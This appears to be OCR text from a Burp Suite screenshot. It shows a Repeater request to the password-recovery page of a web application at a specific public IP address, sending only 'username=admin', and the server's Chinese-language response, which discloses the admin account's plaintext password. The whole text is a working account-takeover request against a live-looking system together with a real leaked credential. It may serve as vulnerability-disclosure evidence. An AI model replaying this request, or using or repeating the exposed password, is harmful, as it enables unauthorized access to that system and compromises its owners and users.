 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4
go cancel host 58.221.14.206
< > port 8081 use SSL
request
raw params headers hex
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://58.221.14.206:8081
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://58.221.14.206:8081/wsdg_nantong/index.php/profile/remind
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie:
event=&username=admin&ceti_no=&tel=
+ < > 0 matches
response
raw headers hex html render
<li><a href="http://58.221.14.206:8081/wsdg_nantong/index.php/detail/page2">退款须知</a></li>
<li><a href="http://58.221.14.206:8081/wsdg_nantong/index.php/detail/page">流程演示</a></li>
<li><a href="http://58.221.14.206:8081/wsdg_nantong/index.php/detail/page3">联系方式</a></li>
</ul>
</div> <div id="rightnews">
<div class="news1">
<h1>密码找回</h1>
</div>
<div class="line2"></div>
<div class="main">
<div class="list_reg">
<div id="reg">
成功找回<br/>您的用户名为：admin&nbsp;&nbsp;&nbsp;您的密码为：qq423563 </div>
<!-- reg end -->
</div>
<!-- list_reg end -->
</div>
<!-- main end -->
</div>
<!-- rightnews end -->
<div class="clear"></div>
+ < > 0 matches